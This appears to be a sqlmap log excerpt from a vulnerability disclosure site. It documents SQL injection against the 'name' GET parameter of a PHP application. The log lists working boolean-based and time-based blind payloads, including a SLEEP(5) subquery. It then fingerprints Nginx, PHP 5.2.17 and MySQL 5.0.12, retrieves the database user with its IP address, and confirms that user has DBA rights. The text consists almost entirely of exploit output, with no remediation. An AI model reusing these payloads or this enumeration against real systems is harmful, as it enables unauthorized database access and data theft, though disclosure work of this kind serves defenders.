 ---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: action=modelquote&cid=1&name=members WHERE 3307=3307 AND 8725=8725#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: action=modelquote&cid=1&name=members WHERE 9242=9242 AND (SELECT *
FROM (SELECT(SLEEP(5)))nPJs)#
---
[17:14:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[17:14:26] [INFO] testing if current user is DBA
[17:14:26] [INFO] fetching current user
[17:14:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:14:26] [INFO] retrieved: gshop@56.0.33.129
current user is DBA:    True
www.wooyun.org